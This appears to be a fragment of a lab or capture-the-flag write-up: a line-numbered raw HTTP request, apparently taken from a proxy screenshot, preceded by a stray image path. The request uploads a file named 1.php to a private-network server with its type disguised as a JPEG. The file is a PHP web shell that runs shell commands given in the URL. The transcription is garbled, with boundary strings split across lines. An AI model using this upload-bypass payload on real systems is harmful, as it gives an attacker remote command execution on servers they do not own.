 6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1558473648266309335
855513375
8 Content-Length: 374
9 Origin: http://192.168.100.27
10 Connection: close
11 Referer: http://192.168.100.27/up/asas.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------15584736482663093358555133
75
15 Content-Disposition: form-data; name="upload_file";
filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php echo 123;system($_GET['cmd']);?>
19 -----------------------------15584736482663093358555133
75
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------15584736482663093358555133
75--
24